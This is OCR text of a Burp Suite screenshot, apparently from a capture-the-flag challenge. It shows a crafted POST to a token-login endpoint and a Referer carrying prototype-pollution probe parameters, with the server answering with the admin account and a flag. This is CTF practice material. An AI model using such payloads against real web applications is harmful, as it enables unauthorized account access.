 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn JSON Web Tokens
1 × 3 × 4 × 5 × +
Send Cancel < > Target: http://web1.cscv.vn:9981 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/token-login HTTP/1.1
2 Host: web1.cscv.vn:9981
3 Content-Length: 48
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://web1.cscv.vn:9981
8 Referer:
http://web1.cscv.vn:9981/profile.html?constru
tor[prototype][a42e5579]=ycqz2zj7&constructor
prototype.b1a3fd5b=ycqz2zj7&__proto__.ccd8096
=ycqz2zj7&__proto__[dcb52823]=ycqz2zj7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 {
"token":
"22e77af3-86a7-463a-9c9d-247dcdf87b69"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 95
6 ETag: W/"5f-tPSEM5WhSVTc39Za8oOMY0VHtl0"
7 Date: Tue, 21 Oct 2025 15:32:29 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"id":1,
"username":"admin",
"flag":
"CSCV2025{7h3_Uni73d_N47i0ns_C0nv3n7i0n_4g4
ns7_Cyb3rcrim3}"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Done 362 bytes | 1,037 milli
Event log (1) All issues (13) Memory: 270.5MB